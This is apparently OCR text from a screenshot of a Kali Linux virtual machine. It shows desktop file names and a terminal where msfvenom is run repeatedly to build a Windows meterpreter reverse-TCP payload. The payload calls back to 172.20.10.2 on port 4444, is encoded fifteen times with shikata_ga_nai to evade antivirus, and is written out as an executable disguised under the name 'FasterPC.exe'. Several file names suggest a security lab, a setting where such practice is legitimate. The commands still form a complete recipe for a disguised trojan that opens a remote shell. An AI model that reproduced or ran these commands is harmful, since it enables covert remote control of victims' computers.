 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop
Tue 1 Feb, 18:21
Trash
hashes.txt
lion.xls
labs
_hell.jpg.extr
acted
File System
vol.py
output_Wed_
Nov__3_10...
Home
testing.rtf
cat.jpg
mnt
halomar.dmp
cmd.exe
skeleton.zip
PNTDDOS.py
1.py
_skeleton.jpg
.extracted
road.jpg
00000000.jp
g
output
LabQuiz.dmp
secret.txt
imposters.pc
ap
f
output_Sun_J
an_30_17_...
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali: ~/Desktop
(Windows x64 winhttp)
(root💀kali)-[~/Desktop]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST= 172.20.10.2 LPORT= 4444 -e x86/shikata_ga_nai -i 15 -f exe > FasterPC.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST, LPORT.
(root💀kali)-[~/Desktop]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.2 LPORT=4444 -e x86/shikata_ga_nai -i 15 -f exe > FasterPC.exe 2 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai chosen with final size 759
Payload size: 759 bytes
Final size of exe file: 73802 bytes
(root💀kali)-[~/Desktop]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.2 LPORT=4444 -e x86/shikata_ga_nai -i 15 -f exe > FasterPC.exe
Right Control
N
PC
ع
6:21 PM
2/1/2022